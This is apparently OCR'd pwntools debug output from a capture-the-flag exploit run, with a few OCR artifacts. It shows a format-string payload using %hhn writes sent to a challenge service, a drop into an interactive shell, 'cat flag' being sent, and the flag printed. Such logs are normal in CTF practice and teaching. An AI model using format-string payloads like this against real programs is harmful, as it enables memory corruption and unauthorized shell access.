 arning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwnto
ols.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x14 bytes:
    b'%18c%8$hhn%34c%9$hhn'
[*] Switching to interactive mode
[DEBUG] Received 0x34 bytes:
    00000000  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │
 │    │
    00000010  20 60 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │ `  │    │
 │    │
    00000020  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │
 │    │
    00000030  20 20 20 80                                         │   ·│
    00000034
                 `                                 \x80$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    b'ISCTF{74c17acd-f4a9-4db3-89c0-5e0e5dcfa0f5}\n'
ISCTF{74c17acd-f4a9-4db3-89c0-5e0e5dcfa0f5}
$